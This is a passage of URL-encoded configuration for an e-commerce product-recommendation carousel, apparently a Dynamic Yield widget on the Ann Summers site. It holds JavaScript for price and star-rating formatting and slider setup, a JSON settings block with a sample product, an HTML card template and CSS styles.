turn%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%